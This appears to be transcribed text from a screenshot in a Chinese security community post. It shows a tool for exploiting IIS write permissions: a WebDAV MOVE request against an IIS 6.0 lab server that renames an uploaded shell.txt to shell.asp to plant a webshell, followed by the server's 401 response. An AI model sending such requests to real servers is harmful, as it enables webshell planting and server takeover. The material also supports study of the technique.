 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.37.147 请求文件: /shell.txt
MOVE /shell.txt HTTP/1.1
Host: 192.168.37.147
Destination: http://192.168.37.147/shell.asp
提交数据包
Date: Sat, 05 Dec 2020 10:09:56 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.37.147/shell.asp
Content-Type: text/xml
Transfer-Encoding: chunked
ba
<?xml version="1.0"?><a:multistatus
xmlns:a="DAV:"><a:response><a:href>http://192.168.37.147/shell.txt</a:href><a:status
>HTTP/1.1 401 Unauthorized</a:status></a:response></a:multistatus>
0
先知社区